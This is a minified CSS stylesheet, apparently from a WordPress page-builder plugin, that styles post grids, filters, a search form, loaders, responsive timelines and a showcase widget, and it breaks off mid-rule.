.pp-post-authorbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-post-content-align-left .pp-posts-skin-creative .pp-post-avtar{margin-right:10px}.pp-post-content-align-center .pp-posts-skin-creative .pp-post-content{text-align:center}.pp-post-content-align-center .pp-posts-skin-creative .pp-post-authorbox{display:block}.pp-post-content-align-center .pp-posts-skin-creative .pp-post-avtar{margin-bottom:10px}.pp-post-content-align-right .pp-posts-skin-creative .pp-post-content{text-align:right}.pp-post-content-align-right .pp-posts-skin-creative .pp-post-authorbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.pp-post-content-align-right .pp-posts-skin-creative .pp-post-avtar{margin-left:10px}.pp-posts-skin-checkerboard .pp-post-wrap,.pp-posts-skin-news .pp-post-wrap{width:100%}.pp-posts-skin-checkerboard .pp-post,.pp-posts-skin-news .pp-post{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-posts-skin-checkerboard .pp-post-thumbnail,.pp-posts-skin-news .pp-post-thumbnail{-ms-flex-preferred-size:50%;flex-basis:50%;-ms-flex-negative:0;flex-shrink:0}.pp-posts-skin-checkerboard .pp-post-content,.pp-posts-skin-news .pp-post-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-posts-skin-checkerboard{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}.pp-posts-skin-checkerboard .pp-post-wrap:nth-child(2n) .pp-post{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-posts-skin-checkerboard .pp-post-content-wrap{-ms-flex-preferred-size:50%;flex-basis:50%;-ms-flex-negative:0;flex-shrink:0}.pp-posts-skin-checkerboard .pp-post-content{padding:20px}.pp-posts-skin-checkerboard .pp-post-thumbnail img{height:100%;-o-object-fit:cover;object-fit:cover}.pp-post-thumbnail-align-right .pp-posts-skin-news .pp-post-thumbnail{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pp-post-thumbnail-align-right .pp-posts-skin-news .pp-post-content{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pp-posts-skin-overlap .pp-post{display:inline-block}.pp-posts-skin-overlap .pp-post-terms-wrap{position:absolute;top:15px;left:15px;right:15px}.pp-posts-skin-overlap .pp-post-content{margin-left:auto;margin-right:auto;position:relative}.pp-post-terms{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s;display:inline-block}.pp-post-terms a{color:inherit}.pp-post-filters{display:block;margin:0 0 30px;padding:0}.pp-post-filters .pp-post-filter{background:#eee;cursor:pointer;display:inline-block;margin-bottom:5px;margin-left:0;margin-right:5px;padding:5px 12px}.pp-post-filters .pp-post-filter.pp-filter-current,.pp-post-filters .pp-post-filter:hover{background:#000;color:#fff}.pp-post-filters-dropdown{display:none;margin:0 0 30px}.pp-post-filters-dropdown .pp-post-filters-dropdown-button{background:#eee;cursor:pointer;display:inline-block;padding:5px 12px}.pp-post-filters-dropdown .pp-post-filters-dropdown-button:after{content:"\f107";font-family:'Font Awesome 5 Free';font-weight:900;margin-left:6px}.pp-post-filters-dropdown .pp-post-filters-dropdown-list{display:none;margin:0 0 30px;padding:0;list-style-type:none;position:absolute;z-index:99}.pp-post-filters-dropdown .pp-post-filters-dropdown-list .pp-post-filters-dropdown-item{background:#eee;cursor:pointer;margin-left:0;margin-right:0;padding:5px 12px}.pp-post-filters-dropdown .pp-post-filters-dropdown-list .pp-post-filters-dropdown-item.pp-filter-current,.pp-post-filters-dropdown .pp-post-filters-dropdown-list .pp-post-filters-dropdown-item:hover{background:#000;color:#fff}.pp-post-filters-dropdown-desktop .pp-post-filters.pp-has-post-filters-dropdown{display:none}.pp-post-filters-dropdown-desktop .pp-post-filters-dropdown{display:block}.pp-post-filters-align-center .pp-post-filters-dropdown .pp-post-filters-dropdown-list{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-post-filters-align-right .pp-post-filters-dropdown .pp-post-filters-dropdown-list{right:0;-webkit-transform:translateX(0);transform:translateX(0)}.pp-post-event-date{background:#000;border-radius:50%;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;line-height:1.4;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:-30px auto 0;width:60px;height:60px;position:relative;text-transform:uppercase}.pp-equal-height-yes .pp-post{height:100%}.pp-equal-height-yes .pp-posts-skin-card .pp-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-equal-height-yes .pp-posts-skin-card .pp-post-meta-wrap{margin-top:auto}.pp-posts-pagination .page-numbers,.pp-posts-pagination a{display:inline-block}.pp-posts-infinite-scroll .pp-posts-pagination-wrap{display:none}.pp-search-form-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-search-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:.2s;transition:.2s;overflow:hidden;border:0 solid transparent;margin-bottom:20px;min-height:50px;max-width:400px;width:100%}.pp-search-form button,.pp-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:0 0;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.pp-search-form button:focus,.pp-search-form input[type=search]:focus{outline:0}.pp-search-form input[type=search]{background:#eceeef;height:100%;padding-left:15px;padding-right:15px;-ms-flex-preferred-size:100%;flex-basis:100%;color:#55595c;-webkit-transition:color .2s;transition:color .2s}.pp-search-form button{background-color:#818a91;font-size:16px;color:#fff;border-radius:0;min-width:50px}.pp-search-form .pp-search-form-input::-webkit-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.pp-search-form .pp-search-form-input:-ms-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.pp-search-form .pp-search-form-input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.pp-search-form .pp-search-form-input::-ms-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.pp-search-form .pp-search-form-input::placeholder{color:inherit;font-family:inherit;opacity:.6}.pp-search-form-text .pp-search-form-submit{-ms-flex-negative:0;flex-shrink:0}.pp-loader,.pp-posts-loader{width:46px;height:46px}.pp-loader{text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);z-index:2}.pp-posts-loader{display:none;margin-left:auto;margin-right:auto}.pp-loader:after,.pp-posts-loader:after{content:" ";display:block;width:100%;height:100%;margin:1px;border-radius:50%;border:5px solid #fff;border-color:#000 transparent #000 transparent;-webkit-animation:pp-loader-dual-ring 1.2s linear infinite;animation:pp-loader-dual-ring 1.2s linear infinite}.pp-loader:after{width:46px;height:46px}@-webkit-keyframes pp-loader-dual-ring{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pp-loader-dual-ring{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.pp-loader-overlay{background:rgba(255,255,255,.5);content:'';position:absolute;top:0;left:0;z-index:1;height:100%;width:100%}.pp-timeline .pp-timeline-card-title{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-timeline .pp-timeline-card-title a{color:inherit}.pp-timeline-vertical{position:relative}.pp-timeline-vertical .pp-timeline-item{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start;margin-bottom:20px}.pp-timeline-vertical .pp-timeline-item.pp-timeline-item-hidden .pp-timeline-card-wrapper{visibility:hidden}.pp-timeline-vertical .pp-timeline-item.bounce-in .pp-timeline-card-wrapper{visibility:visible;-webkit-animation:1s pp-bounce-odd;animation:1s pp-bounce-odd}.pp-timeline-vertical .pp-timeline-item:nth-of-type(even).bounce-in .pp-timeline-card-wrapper{visibility:visible;-webkit-animation:1s pp-bounce-even;animation:1s pp-bounce-even}.pp-timeline-vertical .pp-timeline-item .pp-timeline-card-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-timeline-vertical .pp-timeline-item:last-child{margin-bottom:0}.pp-timeline-vertical .pp-timeline-card-date-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-timeline-vertical .pp-timeline-connector-wrap{position:absolute;top:0;bottom:0;width:40px}.pp-timeline-vertical .pp-timeline-connector{position:absolute;background:#ccc;width:4px;top:0;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-timeline-vertical .pp-timeline-connector-inner{background:#111}.pp-timeline-vertical .pp-timeline-arrow{width:10px;right:0;top:0}.pp-timeline-vertical .pp-timeline-arrow:after{border-bottom:10px solid transparent;border-left:10px solid currentColor}.pp-timeline-vertical.pp-timeline-left .pp-timeline-connector-wrap{left:0}.pp-timeline-vertical.pp-timeline-left .pp-timeline-marker-wrapper{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pp-timeline-vertical.pp-timeline-left .pp-timeline-card-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-right:0}.pp-timeline-vertical.pp-timeline-center .pp-timeline-connector-wrap{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-timeline-vertical.pp-timeline-center .pp-timeline-item.pp-timeline-item-right{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.pp-timeline-vertical.pp-timeline-center .pp-timeline-item.pp-timeline-item-right .pp-timeline-card-date-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-timeline-vertical.pp-timeline-center .pp-timeline-item.pp-timeline-item-right .pp-timeline-card-wrapper{padding-left:10px;padding-right:0}.pp-timeline-vertical.pp-timeline-center .pp-timeline-card-date{display:inline-block;margin-left:10px;margin-right:10px}.pp-timeline-vertical.pp-timeline-center .pp-timeline-card .pp-timeline-card-date{display:none}.pp-timeline-vertical.pp-timeline-center .pp-timeline-card-wrapper{padding-left:0}.pp-timeline-vertical.pp-timeline-center .pp-timeline-card-date-wrapper,.pp-timeline-vertical.pp-timeline-center .pp-timeline-card-wrapper{-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:50%;flex-basis:50%}.pp-timeline-vertical.pp-timeline-right .pp-timeline-connector-wrap{right:0}.pp-timeline-vertical.pp-timeline-right .pp-timeline-card-wrapper{padding-left:0}.pp-timeline-vertical.pp-timeline-center .pp-timeline-item.pp-timeline-item-right .pp-timeline-arrow,.pp-timeline-vertical.pp-timeline-left .pp-timeline-arrow{left:0;right:auto}.pp-timeline-vertical.pp-timeline-center .pp-timeline-item.pp-timeline-item-right .pp-timeline-arrow:after,.pp-timeline-vertical.pp-timeline-left .pp-timeline-arrow:after{border-right:10px solid currentColor;border-left:none}.pp-timeline-vertical.pp-timeline-left .pp-timeline-card-date-wrapper,.pp-timeline-vertical.pp-timeline-right .pp-timeline-card-date-wrapper{display:none}.pp-timeline-horizontal{margin-top:20px}.pp-timeline-horizontal .pp-timeline-item{padding-left:10px}.pp-timeline-horizontal .pp-timeline-card-wrapper{padding-left:0;padding-right:0}.pp-timeline-horizontal .slick-list{margin:0 -10px;padding-left:0!important;padding-right:0!important;padding-top:10px!important}.pp-timeline-horizontal .slick-current.slick-active .pp-timeline-arrow{width:20px;height:20px;top:-20px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-timeline-horizontal .slick-current.slick-active .pp-timeline-arrow:after{border-bottom:10px solid currentColor;border-left:10px solid transparent;border-right:10px solid transparent}.pp-timeline-card-wrapper{padding-left:10px;padding-right:10px;position:relative}.pp-timeline-arrow{color:#f1f1f1;position:absolute;height:40px}.pp-timeline-arrow:after{content:'';width:0;height:0;border-top:10px solid transparent;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-timeline-arrows-middle .pp-timeline-item{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.pp-timeline-arrows-middle .pp-timeline-arrow{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pp-timeline-arrows-bottom .pp-timeline-item{-ms-flex-align:flex-end;-webkit-box-align:end;align-items:flex-end}.pp-timeline-arrows-bottom .pp-timeline-arrow{top:auto;bottom:0}.pp-timeline-card{background:#f1f1f1;padding:20px;position:relative;overflow:hidden;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-timeline-marker{background-color:#111;border-radius:50%;color:#fff;height:40px;width:40px;position:relative;display:-ms-flexbox;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;z-index:1;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-timeline-marker .pp-icon{-webkit-transition:none;transition:none}.pp-timeline-card-date{display:inline-block}.pp-timeline-card-title-wrap{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-timeline-items{position:relative}.pp-timeline-navigation{position:relative}.pp-timeline-navigation:before{position:absolute;content:'';height:4px;width:100%;background:#ccc;display:block;bottom:20px;top:auto;-webkit-transform:translateY(2px);transform:translateY(2px)}.pp-timeline-navigation .slick-list{padding-left:0!important;padding-right:0!important}.pp-timeline-navigation .pp-slider-arrow{-webkit-transform:none;transform:none;top:auto;bottom:20px;padding:0;height:40px;width:40px}.pp-timeline-navigation .pp-arrow-prev{background:#ccc;left:-20px}.pp-timeline-navigation .pp-arrow-next{background:#ccc;right:-20px}.pp-timeline-navigation .pp-timeline-marker-wrapper{cursor:pointer;text-align:center}.pp-timeline-item:focus,.pp-timeline-marker-wrapper:focus{outline:0}@-webkit-keyframes pp-bounce-even{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px)}60%{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes pp-bounce-even{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px)}60%{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes pp-bounce-odd{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}60%{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes pp-bounce-odd{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}60%{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@media only screen and (max-width:1024px){.pp-timeline-vertical.pp-timeline-tablet-left .pp-timeline-item:nth-child(even){-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.pp-timeline-vertical.pp-timeline-tablet-left .pp-timeline-connector-wrap{left:0;-webkit-transform:none;transform:none}.pp-timeline-vertical.pp-timeline-tablet-left .pp-timeline-marker-wrapper{margin-left:0!important;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pp-timeline-vertical.pp-timeline-tablet-left .pp-timeline-card-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:10px;padding-right:0}.pp-timeline-vertical.pp-timeline-tablet-left .pp-timeline-card-wrapper{-ms-flex-preferred-size:inherit;flex-basis:inherit}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-arrow{left:auto;right:0}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-arrow:after{border-left:10px solid currentColor;border-right:none}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-connector-wrap{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-item:nth-child(even){-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-item:nth-child(even) .pp-timeline-card-date-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-item:nth-child(even) .pp-timeline-card-wrapper{padding-right:0;padding-left:10px}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-item:nth-child(even) .pp-timeline-arrow{left:0;right:auto}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-item:nth-child(even) .pp-timeline-arrow:after{border-right:10px solid currentColor;border-left:none}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-card-date{display:inline-block;margin-left:10px;margin-right:10px}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-card .pp-timeline-card-date{display:none}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-card-wrapper{-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit;padding-left:0;padding-right:10px}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-marker-wrapper{-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-card-date-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-card-date-wrapper,.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-card-wrapper,.pp-timeline-vertical.pp-timeline-tablet-center.pp-timeline-dates .pp-timeline-card-date-wrapper{-ms-flex-positive:inherit;-webkit-box-flex:inherit;flex-grow:inherit;-ms-flex-preferred-size:50%;flex-basis:50%;flex-grow:inherit;-ms-flex-negative:inherit;flex-shrink:inherit;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-arrow{left:auto;right:0}.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-arrow:after{border-left:10px solid currentColor;border-right:none}.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-item:nth-child(even){-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-item:nth-child(even) .pp-timeline-card-date-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-item:nth-child(even) .pp-timeline-arrow{left:auto;right:0}.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-item:nth-child(even) .pp-timeline-arrow:after{border-left:10px solid currentColor;border-right:none}.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-item:nth-child(even) .pp-timeline-card-wrapper{padding-left:0;padding-right:10px}.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-connector-wrap{left:auto;right:0;-webkit-transform:none;transform:none}.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-marker-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-right:0!important}.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-card-wrapper{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-left:0;padding-right:10px}.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-card-date-wrapper{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-card-date-wrapper,.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-card-wrapper{-ms-flex-preferred-size:inherit;flex-basis:inherit}.pp-timeline-vertical.pp-timeline-tablet-left .pp-timeline-card .pp-timeline-card-date,.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-card .pp-timeline-card-date{display:inline-block;margin-left:0;margin-right:0}.pp-timeline-vertical.pp-timeline-tablet-left .pp-timeline-card-date-wrapper,.pp-timeline-vertical.pp-timeline-tablet-right .pp-timeline-card-date-wrapper{display:none}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-item:nth-child(even) .pp-timeline-arrow,.pp-timeline-vertical.pp-timeline-tablet-left .pp-timeline-arrow{left:0;right:auto}.pp-timeline-vertical.pp-timeline-tablet-center .pp-timeline-item:nth-child(even) .pp-timeline-arrow:after,.pp-timeline-vertical.pp-timeline-tablet-left .pp-timeline-arrow:after{border-right:10px solid currentColor;border-left:none}}@media only screen and (max-width:767px){.pp-timeline-vertical .pp-timeline-card{word-break:break-word}.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-arrow{left:0;right:auto}.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-arrow:after{border-right:10px solid currentColor;border-left:none}.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-item:nth-child(even){-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-item:nth-child(even) .pp-timeline-arrow{left:0;right:auto}.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-item:nth-child(even) .pp-timeline-arrow:after{border-right:10px solid currentColor;border-left:none}.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-item:nth-child(even) .pp-timeline-card-wrapper{padding-left:10px;padding-right:0}.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-connector-wrap{left:0;-webkit-transform:none;transform:none}.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-marker-wrapper{margin-left:0!important;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-card-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:10px;padding-right:0}.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-card-wrapper{-ms-flex-preferred-size:inherit;flex-basis:inherit}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-arrow{left:auto;right:0}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-arrow:after{border-left:10px solid currentColor;border-right:none}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-connector-wrap,.pp-timeline-vertical.pp-timeline-mobile-center.pp-timeline-dates .pp-timeline-connector-wrap{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-item:nth-child(even){-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-item:nth-child(even) .pp-timeline-card-date-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-item:nth-child(even) .pp-timeline-card-wrapper{padding-left:10px;padding-right:0}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-item:nth-child(even) .pp-timeline-arrow{left:0;right:auto}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-item:nth-child(even) .pp-timeline-arrow:after{border-right:10px solid currentColor;border-left:none}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-card-date{display:inline-block;margin-left:10px;margin-right:10px}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-card .pp-timeline-card-date{display:none}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-card-wrapper{-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit;padding-left:0;padding-right:10px}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-card-date-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-card-date-wrapper,.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-marker-wrapper,.pp-timeline-vertical.pp-timeline-mobile-center.pp-timeline-dates .pp-timeline-marker-wrapper{-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-card-date-wrapper,.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-card-wrapper,.pp-timeline-vertical.pp-timeline-mobile-center.pp-timeline-dates .pp-timeline-card-date-wrapper{-ms-flex-positive:inherit;-webkit-box-flex:inherit;flex-grow:inherit;-ms-flex-preferred-size:50%;flex-basis:50%;flex-grow:inherit;-ms-flex-negative:inherit;flex-shrink:inherit;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-arrow{left:auto;right:0}.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-arrow:after{border-left:10px solid currentColor;border-right:none}.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-item:nth-child(even){-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-item:nth-child(even) .pp-timeline-card-date-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-item:nth-child(even) .pp-timeline-arrow{left:auto;right:0}.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-item:nth-child(even) .pp-timeline-arrow:after{border-left:10px solid currentColor;border-right:none}.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-item:nth-child(even) .pp-timeline-card-wrapper{padding-left:0;padding-right:10px}.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-connector-wrap{left:auto;right:0;-webkit-transform:none;transform:none}.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-marker-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-right:0!important}.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-card-wrapper{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-left:0;padding-right:10px}.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-card-date-wrapper{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-card-date-wrapper,.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-card-wrapper{-ms-flex-preferred-size:inherit;flex-basis:inherit}.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-card .pp-timeline-card-date,.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-card .pp-timeline-card-date{display:inline-block;margin-left:0;margin-right:0}.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-card-date-wrapper,.pp-timeline-vertical.pp-timeline-mobile-right .pp-timeline-card-date-wrapper{display:none}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-item:nth-child(even) .pp-timeline-arrow,.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-arrow{left:0;right:auto}.pp-timeline-vertical.pp-timeline-mobile-center .pp-timeline-item:nth-child(even) .pp-timeline-arrow:after,.pp-timeline-vertical.pp-timeline-mobile-left .pp-timeline-arrow:after{border-right:10px solid currentColor;border-left:none}}.pp-showcase-preview{position:relative}.pp-showcase-preview-item{position:relative}.pp-showcase-preview-item img{display:inline-block}.pp-showcase{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-showcase-preview-wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:70%}.pp-showcase-navigation{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:30%}.pp-showcase-navigation .pp-showcase-navigation-item-wrap{-webkit-transition:none;transition:none}.pp-showcase-navigation-icon-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-showcase-navigation-icon-wrap{line-height:1}.pp-showcase-navigation-icon img{display:inline-block}.pp-showcase-preview-align-right .pp-showcase{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-showcase-preview-align-bottom .pp-showcase,.pp-showcase-preview-align-top .pp-showcase{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-showcase-preview-align-bottom .pp-showcase-navigation,.pp-showcase-preview-align-bottom .pp-showcase-preview-wrap,.pp-showcase-preview-align-top .pp-showcase-navigation,.pp-showcase-preview-align-top .pp-showcase-preview-wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:100%}.pp-showcase-preview-align-bottom .pp-showcase-navigation{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pp-showcase-preview-align-bottom .pp-showcase-preview-wrap{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pp-showcase-preview-content{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-showcase-description-visible-active 